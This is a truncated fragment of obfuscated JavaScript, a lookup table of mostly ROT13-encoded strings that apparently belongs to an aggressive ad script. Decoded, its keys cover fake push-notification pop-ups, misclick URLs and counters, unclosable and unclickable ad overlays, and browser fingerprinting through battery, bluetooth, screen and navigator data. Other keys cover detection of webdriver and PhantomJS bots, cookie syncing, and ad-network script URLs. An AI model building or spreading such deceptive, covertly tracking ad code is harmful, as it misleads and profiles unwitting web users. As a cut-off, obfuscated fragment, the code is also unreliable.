z:'TX',nz:'commitLoadTime',Ez:'KX',qz:'connectionInfo',bz:'HX',Uz:'finishDocumentLoadTime',Qz:'pX',Iz:'finishLoadTime',Jz:'oX',Bz:'firstPaintAfterLoadTime',Sz:'OX',Vz:'firstPaintTime',lz:'aX',Xz:'navigationType',Yz:'xX',jz:'npnNegotiatedProtocol',pz:'jX',sz:'requestTime',vw:'rX',aw:'startLoadTime',Ww:'NX',kw:'wasAlternateProtocolAvailable',xw:'AX',dw:'wasFetchedViaSpdy',Pw:'SX',tw:'wasNpnNegotiated',rw:'CX',Cw:'phantom',ow:'UX',Ow:'languages',Fw:'bX',fw:'MSCSSMatrix',Zw:'BX',yw:'msSetImmediate',gw:'ZX',Kw:'msIndexedDB',Gw:'MX',Rw:'msPointerEnabled',Hw:'gX',hw:'webkitPersistentStorage',ew:'eX',iw:'webkitTemporaryStorage',mw:'WX',zw:'webkitResolveLocalFileSystemURL',ww:'PX',Nw:'BatteryManager',cw:'yX',Dw:'webkitMediaStream',Aw:'fX',Tw:'webkitSpeechGrammar',uw:'uX',Mw:'ApplePayError',Lw:'VX',nw:'CSSPrimitiveValue',Ew:'YX',qw:'Counter',bw:'kX',Uw:'getStorageUpdates',Qw:'wX',Iw:'WebKitMediaKeys',Jw:'nX',Bw:'buildID',Sw:'hL',Vw:'MediaRecorderErrorEvent',lw:'tL',Xw:'mozInnerScreenX',Yw:'RL',jw:'CSSMozDocumentRule',pw:'qL',sw:'CanvasCaptureMediaStream',vN:'GL',aN:'total',WN:'XL',kN:':',xN:'LL',dN:'bluetooth',PN:'mL',tN:128,rN:'dL',CN:'msWriteProfilerMark',oN:'FL',ON:'MSStream',FN:'zL',fN:'msLaunchUri',ZN:'JL',yN:'msSaveBlob',gN:'iL',KN:'safari',GN:'vL',RN:'style',HN:'cL',hN:'RTCEncodedAudioFrame',eN:'IL',iN:'[object Intl]',mN:'lL',zN:'[object Reflect]',wN:'EL',NN:'DOMRectList',cN:'QL',DN:'RTCPeerConnectionIceEvent',AN:'sL',TN:'SVGGeometryElement',uN:'DL',MN:'ontransitioncancel',LN:'TL',nN:'onorientationchange',EN:'KL',qN:'orientation',bN:'HL',UN:'is_bat',QN:'pL',IN:'charging_time',JN:'oL',BN:'discharging_time',SN:'OL',VN:'supported',lN:'aL',XN:'available',YN:'xL',jN:'reason',pN:'jL',sN:'adex_tag_version',vc:'rL',ac:'matchMedia',Wc:'NL',kc:'Google',xc:'AL',dc:'Apple',Pc:'SL',tc:'clearMarks',rc:'CL',Cc:'filter',oc:'UL',Oc:'DeviceMotionEvent',Fc:'bL',fc:'ongestureend',Zc:'BL',yc:'standalone',gc:'ZL',Kc:'MediaSettingsRange',Gc:'ML',Rc:'SharedWorker',Hc:'gL',hc:'getAvailability',ec:'eL',ic:'async',mc:'WL',zc:')',wc:'PL',Nc:'is_mobile',cc:'yL',Dc:'type',Ac:'fL',Tc:'(color-gamut:',uc:'uL',Mc:'MozAppearance',Lc:'VL',nc:'search',Ec:'YL',qc:'before',bc:'kL',Uc:'observe',Qc:'wL',Ic:'Reflect',Jc:'nL',Bc:'appVersion',Sc:'hm',Vc:'absolute',lc:'tm',Xc:'Rm',Yc:'9999',jc:'qm',pc:'1px',sc:'Gm',vD:'transparent',aD:'Xm',WD:'no-navigator-bluetooth',kD:'Lm',xD:'no-bluetooth-getAvailability',dD:'mm',PD:'measure',tD:'pop',rD:'Fm',CD:'clearMeasures',oD:'zm',OD:'os',FD:'Jm',fD:'os_version',ZD:'im',yD:'android_model',gD:'vm',KD:'browser_version',GD:'cm',RD:'div',HD:'Im',hD:'id',eD:'lm',iD:'adex',mD:'Em',zD:'body',wD:'Qm',ND:'android',cD:'sm',DD:'clientInformation',AD:'Dm',TD:'setAttribute',uD:'Tm',MD:'position',LD:'Km',nD:'left',ED:'Hm',qD:'zIndex',bD:'pm',UD:'backgroundColor',QD:'om',ID:'querySelector',JD:'Om',BD:'duration',SD:'am',VD:'getEntriesByName',lD:'xm',XD:'forEach',YD:'jm',jD:'toLowerCase',pD:'rm',sD:'timeout',vA:'Nm',aA:'tagVersion',WA:'Am',kA:'sync',xA:'Sm',dA:'all',PA:'Cm',tA:'chargingTime',rA:'Um',CA:'dischargingTime',oA:'bm',OA:'skip',FA:'Bm',fA:'sync4sync',ZA:'Zm',yA:'raw',gA:'Mm',KA:'message',GA:'gm',RA:'isIntersecting',HA:'em',hA:'after_timeout',eA:'Wm',iA:'remove',mA:'Pm',zA:'disconnect',wA:'ym',NA:'assign',cA:'KZYUggcErdhrfg',DA:'snxrchfu',AA:'pngpu',TA:'nqqRiragYvfgrare',uA:'zva',MA:'vaareUGZY',LA:'$VT$',nA:'fofyzf',EA:'00:00',qA:'ovtvzt_hey',bA:'nhgbpybfrInyhr',UA:'pybfrBaUbire',QA:'cnffvir',IA:'snxrchfuThrffGryrtenzShyyfperra',JA:'vfShyyfperra',BA:'pybfrNsgreGvzrbhg',SA:'snxrchfuPybfrJvguGtOnpxOhggba',VA:'eton(0,0,0,0.3)',lA:'zvaUrvtug',XA:'0 10ck',YA:'cbvagreRiragf',jA:'eha',pA:'-f',sA:'snxrchfuErybnqFpevcg',vT:'pnyy',aT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',WT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',kT:33,xT:'mbarVq',dT:'sbezng',PT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',tT:'_oynax',rT:'znc',CT:'^#',oT:2e3,OT:'abCbfvgvbaNinvynoyr',FT:'abFcnpr',fT:'gba-pbaarpg-hv_jnyyrg-vasb',ZT:'fpebyy',yT:'Pbagrag-Glcr',gT:'rkpyhqrf',KT:'bnvq',GT:'ine',RT:'lzvq',HT:'sbepr_vc',hT:'sbepr_onaare',eT:'sbepr_oenapu_vq',iT:'gtc',mT:'fqxc',zT:'ine_3',wT:'bs',NT:'nqrkvhz',cT:'bb',DT:'fj_irefvba',AT:'gtj',TT:'gtz',uT:'fg',MT:'fglyrf',LT:'zbhfrhc',nT:'ck',ET:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',qT:'puvyqf',bT:'onpxtebhaqVzntr',UT:'yvfgraref',QT:'yvfgrareBcgvbaf',IT:'baPybfr',JT:'pbyyrpgReebeZrffntr',BT:'arkg',ST:'frgCebgbglcrBs',VT:'perngr',lT:'trgVgrz',XT:'frgVgrz',YT:'abj',jT:'Irefvba\\/',pT:'sc',sT:'rapbqrHEVPbzcbarag',vu:'gbYbjrePnfr',au:'urnq',Wu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',ku:'fqxNhgb',xu:.92,du:'snxrchfuEryngrqMbarf',Pu:'shyyfperraRyrzrag',tu:'jroxvgShyyfperraRyrzrag',ru:'frgNggevohgr',Cu:'pb',ou:'zk',Ou:'fraqOrnpba',Fu:'__qf3qpi__',fu:'sebzPunePbqr',Zu:'jevgr',yu:'qvfcynlNq',gu:'gtJroNccQngn',Ku:'_cngu',Gu:'gtJroNccCyngsbez',Ru:'hfre',Hu:'scf',hu:'yfr',eu:'yur',iu:'cyhtvaf',mu:'fj',zu:'fu',wu:'fnu',Nu:'ninvyUrvtug',cu:'jk',Du:'fperraK',Au:'jl',Tu:'fperraL',uu:'jj',Mu:'bhgreJvqgu',Lu:'ju',nu:'bhgreUrvtug',Eu:'pj',qu:'pyvragJvqgu',bu:'jvj',Uu:'jvu',Qu:'cy',Iu:'qes',Ju:'ersreere',Bu:'ac',Su:'ao',Vu:'vk',lu:'aj',Xu:'go',Yu:'aniyat',ju:'nflap',pu:'frgErdhrfgUrnqre',su:'fgevatvsl',vM:'qrsnhygIvrj',aM:'nof',WM:'qrsnhyg_ohggba_qvfnoyrq',kM:'ovtVzntrOnpxtebhaq',xM:'bhgfvqrPybfr',dM:'nhgbpybfrObggbz',PM:'snxrchfuPybfrNsgreGvzrbhg',tM:'OnpxOhggba',rM:'vpba',CM:'snxrchfuFxvaOenaqvat',oM:'nqiregRkgen',OM:'ynaqfpncr',FM:'snxrchfuErzbirFpevcg',fM:'rahzrenoyr',ZM:'pbasvthenoyr',yM:'fpevcg',gM:'punePbqrNg',KM:'garzryRgarzhpbq',GM:'vagrefgvgvny-chfu',RM:'vagrefgvgvny-vsenzr',HM:'gbhpurf',hM:'grkg/wfba',eM:600,iM:'pyvragVq',mM:'pyvpxVq',zM:'gntHey',wM:'genssvpFbheprVq',NM:'phfgbzVq1',cM:'pnyyonpx',DM:'bnVq',AM:'ehVq',TM:'fgbentrf',uM:'xrl',MM:'jevgrSvefg',LM:'enaqbz',nM:'abfqx',EM:'fqx:nyernql_frg',qM:'snxrchfuHfreQngnYbtHey',bM:'erdhrfgIne',UM:'ivfvovyvglpunatr',QM:'vafregrqIvrjcbeg',IM:'abIvrjcbeg',JM:'gbbJvqr',BM:'(cersref-pbybe-fpurzr: qnex)',SM:'nyy 0.2f rnfr 0f',VM:'#s5s5s5',lM:'#414n59',XM:'fglyr="urvtug:100%"',YM:'ynfgZvfpyvpxGvzr',jM:'pbhagre',pM:'Nq&aofc;&pragreqbg;&aofc;',sM:'nggevohgrf',vL:' nyybj-gbc-anivtngvba',aL:'pybfrQnex',WL:'pybfrOhggbaUGZY',kL:'ohggbaGvzrePebff',xL:'ohggbaGvzrePebffGnt',dL:'ohggbaGvzrePebffGntCngu',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pvepyr',EL:'fit',qL:'pybfr-unaqyre-npgvir',bL:'bevragngvba',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'pnzcnvtaVq',lL:'erdhrfgNo',XL:'GbhpuRirag',YL:'perngrGrkgAbqr',jL:'}',pL:'-',sL:'xrlf',vn:'_eung4',an:'fbzr',Wn:'rirelCntr',kn:'ernq',xn:'fhofgevat',dn:'nqq',Pn:'snxrchfuQvfnoyrFcvaare',tn:'snxrchfuNqrkvhzJvqtrg',rn:'snxrchfuGryrtenzCbcHey',Cn:'fnaqobk',on:'gvzrMbar',On:'sf',Fn:'ps',fn:'45ck',Zn:'genafvgvba',yn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',gn:'sybbe',Kn:'trgObhaqvatPyvragErpg',Gn:'mbar_vq',Rn:'onaare_yvsrgvzr',Hn:'gbc_yrsg',hn:'obggbz_evtug',en:'0ck',in:'nyy 0.3f rnfr 0f',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'cnqqvatYrsg',Dn:'cnqqvatEvtug',An:'snxrchfuFpevcgFep',Tn:'[bowrpg Trarengbe]',un:'qrsnhyg',Mn:'gehr',Ln:'qrsre',nn:'srgpucevbevgl',En:'uvtu',qn:'vzcbegnag',bn:'rirag',Un:'fpevcgf',Qn:'%20',In:'xrrcnyvir',Jn:'urnqref',Bn:'3',Sn:'ec_evq',Vn:'bcraCbcIvnJvaqbj',ln:'vfBIVF:snvy',Xn:'nhgbpybfr onaaref va uvqqra gno',Yn:'nccyvpngvba/k-fubpxjnir-synfu',jn:'rkrpFpevcg',pn:'trbybpngvba',sn:'frys',vE:'qverpgvba',aE:'2ck 5ck',WE:'12ck',kE:'-5ck',xE:'14ck',dE:'svefgPuvyq',PE:'jvgubhgUbire',tE:'znetvaObggbz',rE:'nyy',CE:'snxrchfuGenpxFperraPunatvat',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'pbyyrpgPbbxvrFlapZrffntr',ZE:'fryrpgbe',yE:'zbovyr',gE:'srgpuCevbevgl',KE:'rkgreany',GE:'abgvsl',RE:'frgCebcregl',HE:'zrffntr',hE:'YvrQrgrpgbe',eE:'NnQrgrpgbe',iE:'snxrchfuBireevqrFQXNhgb',mE:'/ree',zE:'^\\q+',wE:'pynffYvfg',NE:'Rzcgl srrq',cE:'vfNpgvir',DE:'snxrchfuErjneqCbfgonpx',AE:'trbRkpyhqrq',TE:'trgGvzrmbarBssfrg',uE:'snxrchfuOenapuVq',ME:'oenapuVq',LE:'pyg',nE:'qza',EE:'vccRkpyhqrf',qE:'trgRyrzragfOlGntAnzr',bE:'vafrg',UE:'onpxqebcSvygre',QE:'jenccre',IE:'erzbirVgrz',JE:'pyrne',BE:'vfFlaprq',SE:'trgFlapVq',VE:'gelOnpxtebhaqFlap',lE:'frgFpbcr',XE:'frgBcgvbaf',YE:'pyrneZrffntrf',jE:'fraqZrgevpf',pE:'pbyyrpgZrffntr',sE:'pbyyrpgQrohtZrffntr',vq:'erzbirFpevcg',aq:'jro_ncc_bcra_yvax',Wq:'*',kq:'erzbirFpevcgNsgreYbnq ',xq:'ernqFgbentr',dq:'jevgrFgbentr',Pq:'abeznyvmr',tq:'flapFgngr',rq:'nccraq',Cq:'qryrgr',oq:'fglyrfurrg',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'Pbagrag-glcr',cq:'fqx:',Dq:'fgnghf',Aq:'pnyyCunagbz',Tq:'_cunagbz',uq:'/pyvpxf/',Mq:'abPbbeqf',Lq:'ryrz',nq:'><obql ',Eq:'egy',qq:'yge',bq:'grkgPbagnvareEGY',Uq:'vzntrEnqvhf',Qq:'chfuYvarPbagnvareEGY',Iq:'arkgFvoyvat',Jq:'snxrchfuZvfpyvpxHey',Bq:'snxrchfuZvfpyvpxPbhagre',Sq:'snxrchfuZvfpyvpxVagreiny',Vq:'qentaqebc',lq:'chfuPbagnvareQnex',Xq:'vaarePybfr',Yq:'ivrjObk',jq:'0 0 26 26',pq:'inyhrBs',sq:'Nethzragf',vb:'svaq',ab:'po',Wb:'cbfgRirag',kb:'cbfgZrffntr',xb:'yvax',db:'nffvta',Pb:'fgnegrq',tb:'NqrkvhzJvqtrg',rb:'\\+',Cb:'@xrlsenzrf ebgngvba',ob:'erwrpg',Ob:'hfreNpgvingvba',Fb:'erfbyirqBcgvbaf',fb:'Znp',Zb:'FubpxjnirSynfu.FubpxjnirSynfu.7',yb:'FubpxjnirSynfu.FubpxjnirSynfu.6',gb:'FubpxjnirSynfu.FubpxjnirSynfu',Kb:'vapyhqrf',Gb:'fgbentr',Rb:'hcqngrq',Hb:'fpebyyL',hb:';\n            jvqgu: ',eb:'<ugzy ',ib:"') ab-ercrng pragre pragre",mb:'snxrchfuHapyvpxnoyrNern',zb:'{gePynff}',wb:'{urnqrePynff}',Nb:'{pybfrPbagragPynff}',cb:'nqiregRkgenQnex',Db:'ivrjcbegUrvtug',Ab:'ivrjcbegFgnoyrUrvtug',Tb:') Arj Zrffntr!',ub:'&bnvq=',Mb:'vafgnaprVq',Lb:'cerybnqXrl',nb:'erdhrfgYbpx',Eb:'cerybnqYbpx',qb:'hcqngrqNg',bb:'dhrelFryrpgbeNyy',Ub:'cerybnq_ggy',Qb:'jvq',Ib:'nqSbezng',Jb:'vagrefgvgvny',Bb:'cerybnqre:',Sb:'fqx:cerfrghc:',Vb:'bx',lb:'yvss',Xb:350,Yb:'erwrpgrq',jb:200,pb:'chfuYvarPbagnvareQnex',sb:'ersreereCbyvpl',vU:'ab-ersreere',aU:'vsenzrBireynl',WU:'qvfnoyrBireynl',kU:'inyhrf',xU:'Tvqengbe argjbex reebe',dU:'Tvqengbe argjbex gvzrbhg',PU:'pnaFraqZrgevpf',tU:'zrffntrf',rU:'fpbcr',CU:'reebeZnc',oU:'qrohtGvzrbhg',OU:'fraqVagreiny',FU:'cntruvqr',fU:'PybhqFgbentr',ZU:'fbhefrQvi',yU:'(',gU:':jtug@100;300;400;500;700',KU:'ynathntrf',GU:'anivtngbe',RU:'mbar=',HU:'__gryrtenz__vavgCnenzf',hU:'enaqbzHHVQ',eU:'ranoyrqCyhtva',iU:'pbagragFnsrNernVafrg',mU:'erfcbafrGlcr',zU:'oybo',wU:'fnsrNernVafrg',NU:'cngu',cU:'gtJroNccIrefvba=([\\q\\.]+)',DU:'ggy',AU:'ybpnyYvfg',TU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',uU:'[N-M]',MU:':{',LU:'abSrrqErgel',nU:'abSrrqQrynl',EU:'fgbccrqOlFreire',qU:'/chfu?pyvragVq=',bU:'perngrPbagnvare',UU:'qrsnhygFglyrf',QU:'znfgreXrl',IU:'nccIrefvba',JU:'erzbirRiragYvfgrare',BU:'pybfrQnexUbire',SU:'pybfrUbire',VU:'oyhe(7ck)',lU:'snxrchfuHapybfnoyr',XU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',YU:'guebj',jU:'erghea',pU:'fgngvp',sU:'pnzcnvta_vq',vQ:'erdhrfg_no',aQ:'frnepuCnenzf',WQ:'riragGlcr',kQ:'riragQngn',xQ:15e3,dQ:'YNFG_YBT_ERNFBA',PQ:'ertthorq',tQ:'snxrchfuPybhqFgbentr',rQ:'ebgngr(0qrt)',CQ:'ebgngr(360qrt)',oQ:'Argjbex reebe',OQ:'cerfrghc',FQ:'Nq vf abg ernql',fQ:'pelcgb',ZQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',yQ:'QngrGvzrSbezng',gQ:'zvzrGlcrf',KQ:'nqrk gvzrbhg',GQ:'ehvq',RQ:'cersrgpurq_hey',HQ:'cersrgpu_pyvpx',hQ:'onpxtebhaq_hey',eQ:'i9l_hey',iQ:'sbezngFxvaVq',mQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',zQ:'fbeg',wQ:'znetva-gbc',NQ:'00',cQ:'snxrchfuPbyyrpgPbbeqf',DQ:'cbc-bcra',AQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',TQ:'va-ncc',uQ:'cerybnq_gvzrbhg',MQ:'havdhrPybfr',LQ:'nhgbPybfr',nQ:'eyksk73dur',EQ:'48ck',qQ:'5ck fbyvq #sss',bQ:'obeqreObggbzPbybe',UQ:'ebgngvba 1f yvarne vasvavgr',QQ:.5,IQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',JQ:'pyvpx:pybfr',BQ:'0 0 14 14',SQ:97,VQ:122,lQ:48,XQ:57,YQ:'tvq',jQ:'nobhg:oynax',pQ:'giyatxfciex',sQ:'ynir',vI:' fcna',aI:'vasb',WI:'vavgNqrkvhz',kI:'Hafhccbegrq rirag',xI:'unaqyre',dI:'nno',PI:'nqf',tI:'gt_fxva_bcgvbaf',rI:'rkgraqrq_bcgvbaf',CI:'ot_vzntr',oI:'vzcerffvba_hey',OI:'ivrjnovyvgl_hey',FI:'120',fI:'-120',ZI:'hapyvpxnoyr_ovtvzt',yI:'hapyvpxnoyr',gI:'svaqVaqrk',KI:'snxrchfuNqrkVapyhqr',GI:'snxrchfuFrgVsenzrOnpxtebhaq',RI:'#q3q3q3',HI:'ohggbaUvagQnex',hI:'ohggbaUvagRkgenQnex',eI:'sbeprPybfr',iI:'jnvgYvzvg',mI:';,',zI:'gbgny',wI:'erdhrfg:chfuxva:',NI:'pyvpx:hapyvpxnoyr nern',cI:'pybfrqOlOhggba',DI:'pyvpxUnaqyre',AI:'obbyrna',TI:'rkpyhqr',uI:'__iFG',MI:'proxaec71mg',LI:'kbq3ok0e4pq',nI:'cnhfrNsgrePyvpx',EI:'fxvaCbchc',qI:'oybpxNqfgreen',bI:'tQrgrpgbeTrbPbhagelPbqr',UI:'ivtarggrOhggba',QI:'oybpxNqpnfu',II:'xzcczn1ojf',JI:'nqrkvhz:erd',BI:'nyy rnfr 0.3f 0f',SI:'hfreFryrpg',VI:400,lI:'erfcbafr',XI:'reebe-erfcbafr',YI:'//',jI:'erdhrfg bcgvbaf snyvrq',pI:'dhnyvgl_bcgvbaf',sI:'dhnyvglBcgvbaf',vJ:'pyvrag_uvagf',aJ:'fgbcVzzrqvngrCebcntngvba',WJ:'pybfrq',kJ:'pyvpx:hapyvpxnoyr:',xJ:'Tvqengbe erfcbafr jvgubhg TVQ',dJ:'Tvqengbe rzcgl erfcbafr',PJ:'[vq^="ngPbagnvare-"]',tJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',rJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',CJ:'vfCbc',oJ:1540483477,OJ:', gbgny:',FJ:'chfuPbagnvareQnexUbire',fJ:'chfuPbagnvareUbire',ZJ:'abersreere,abbcrare',yJ:'ns=1',gJ:'vaareGrkg',KJ:'trgBjaCebcreglQrfpevcgbe',GJ:'erzbirFpevcgNsgreYbnq Rirag:',RJ:204,HJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',hJ:'pyvragUvagf',eJ:'abersreere, abbcrare',iJ:'pyvpx:cersrgpurqHey',mJ:'pyvpx:vsenzrBcra',zJ:'pbqr',wJ:'cnlybnq',NJ:'yriry',cJ:'"',DJ:'snxrchfuVtaberVzntrYbnqReebe',AJ:'snxrchfuQaQNsgre',TJ:'snxrchfuYvzvgFcnpr',uJ:'[pynff^="cy-"]',MJ:'snxrchfuGGY',LJ:'snxrchfuPnc',nJ:'snxrchfuZnk',EJ:'snxrchfuSerd',qJ:'snxrchfuQnex',bJ:'snxrchfuGvzrbhg',UJ:'snxrchfuGvzrbhgZbovyr',QJ:'snxrchfuBireynl',IJ:'snxrchfuRirelGno',JJ:'snxrchfuVagreiny',BJ:'snxrchfuVagreinyZbovyr',SJ:'snxrchfuPncZbovyr',VJ:'snxrchfuZnkZbovyr',lJ:'snxrchfuCbfvgvbaL',XJ:'snxrchfuFxvaCbchc',YJ:'snxrchfuNhgbpybfr',jJ:'snxrchfuQnexZbovyr',pJ:'snxrchfuSerdZbovyr',sJ:'snxrchfuCerybnqGGY',vB:'snxrchfuArireBireynl',aB:'snxrchfuPhfgbzFglyrf',WB:'snxrchfuOybpxNqfgreen',kB:'snxrchfuQrgrpgBapyvpx',xB:'snxrchfuCbfvgvbaLZbovyr',dB:'snxrchfuCnhfrNsgrePyvpx',PB:'snxrchfuHapyvpxnoyrZbovyr',tB:'snxrchfuPhfgbzFglyrfZbovyr',rB:'snxrchfuHapyvpxnoyrQrfxgbc',CB:'snxrchfuHapyvpxnoyrOvtVzntr',oB:'snxrchfuSvkGryrtenzZnpBfCbchc',OB:'snxrchfuOybpxNqpnfu',FB:'fqx:nhgb',fB:'snxrchfuNO',ZB:'snxrchfuQbznva',yB:'cresbeznaprHey',gB:'ranoyrCresbengbe',KB:'snxrchfuBcgvbafErgel',GB:'snxrchfuHcqngrBcgvbaf',RB:'nyernqlYbnqrq',HB:65535,hB:'ybnqrq',eB:'pbbxvrFlapre',iB:'vf_zbovyr',mB:'[',zB:']',wB:'serdhrapl',NB:'pnccvat',cB:'bcracbc',DB:255,AB:'qrgnpurq vsenzr',TB:'ohggbaUbire',uB:'jvaqbjBcra',MB:'pyvpx:jvaqbjBcra',LB:'pbagnvare-',nB:'vaNccFrggvatf',EB:'fqxc=',qB:'&qp=gehr',bB:'bf',UB:'bf_irefvba',QB:'naqebvq_zbqry',IB:'oebjfre_irefvba',JB:'perngrqNg',BB:'ovtvzntr:gevz',SB:'nqrkvhz:ab_vzc',VB:'gntBcgvbaf',lB:'obql > qvi',XB:'qvfcngpuRirag',YB:'fcnpr',jB:'^_[\\q]{9,12}$',pB:'nqErprvirq',sB:'abNqSbhaq',vS:'ish3iklyubn',aS:'nqrkvhz:vzc',WS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",kS:'ybpnyubfg',xS:'&PL=',dS:'vsenzrBcra',PS:'bssPyvpx',tS:'Trarengbe vf nyernql ehaavat',rS:'cnegare',CS:'cerybnq:abSrrqQrynl ',oS:'snxrchfuVsenzr',OS:'snxrchfuVaEbbg',FS:'snxrchfuIvtarggrSvefg',fS:'snxrchfuQvfnoyrHfreNpgvingvba',ZS:'ba',yS:'erdhrfgNq',gS:'uggc_reebe_',KS:'otVzntr',GS:'ohggbaUbireQnex',RS:'qaq',HS:'[pynff^="pbagnvare-"]',hS:500,eS:'bcgvbaf:ahyy',iS:'erzbir',mS:'erdhrfg:absrrq',zS:'znkIvfvoyr',wS:'\\q{7}',NS:'punatr',cS:'ohggbaSvefg',DS:'ohggbaQnex',AS:'&PK=',TS:'Pbbxvr Flapre Fhpprff',uS:'cbj',MS:'trgNggevohgr',LS:'Gvzrbhg',nS:'Snvyrq gb bcra cbc',ES:'gevz',qS:'snxrchfuQHVAE',bS:'snxrchfuNqrkEngr',US:'snxrchfuZrgevxnVq',QS:'snxrchfuRkgenFpevcgf',IS:'snxrchfuRkpyhqrFpevcgfBaHeyf',JS:'snxrchfuQriGbbyfGvzrbhg',BS:'snxrchfuPurpxGvzrmbar',SS:'snxrchfuTzgBssfrgZvahgr',VS:'snxrchfuErdhrfgVq',lS:' frggvat',XS:'frggvatf',YS:'Snvyrq gb ybnq Gryrtenz FQX',jS:'nqrkvhz:pngpu',pS:'gbSvkrq',sS:'fubj_',vV:'snxrchfuYvssVq',aV:'erdhrfgvat bcgvbaf jvgu ergel',WV:'gbYbpnyrYbjrePnfr',kV:'erdhrfg:erwrpgrq',xV:'onpxqebcVzntrPbagnvare',dV:'hey(',PV:'&FXU=',tV:'/ohpxrg',rV:'pyrne cerybnq',CV:'qvfnoyrHfreNpgvingvba',oV:'Zvffvat Va-Ncc ',OV:'perngrBowrpgHEY',FV:'snxrchfuFghoRzcglSrrq',fV:'snyfr',ZV:'Snvyrq gb ybnq Nqrkvhz FQX',yV:'havkgvzr',gV:'})(',KV:'gvzrbhg:',GV:'vagreiny:',RV:'ubbx',HV:'ArrqGbErqenj',hV:'HEY',eV:'(fkmhvapyf=>{',iV:'cerybnq_vzt',mV:'trgCebsvyr',zV:'mstbapyvpxsvefg',wV:'&FXJ=',NV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',cV:'Snvyrq gb irevsl gur nq fubj',DV:'nqrkvhz_pngpu_cercnerRkgenSrrq',AV:'yvssVq',TV:' Gvzr: ',uV:65,MV:90,LV:'jvgubhg_cerybnq',nV:'cerybnq_ovt_vzt',EV:'z/',qV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',bV:'Flap nggrzcg: ',UV:'snxrchfuErqhprRzcglErdhrfgf',QV:'znkSerd:',IV:'cerybnq:zft:',JV:'snxrchfuGvgyr',BV:'0.8',SV:'bowrpgSvg',VV:'&FXL=',lV:'cerybnq:fgho',XV:'cerybnq:rzcgl_vzt',YV:'bcgvbafErdhrfgSnvy',jV:'uvqr:',pV:'&FXK=',sV:'trg_Nqrkvhz_nq_gvzrbhg',vl:'Nqrkvhz_nq_abg_sbhaq',al:'fqx:cerybnq:',Wl:'fubj:',kl:'vgrengbe erfhyg vf abg na 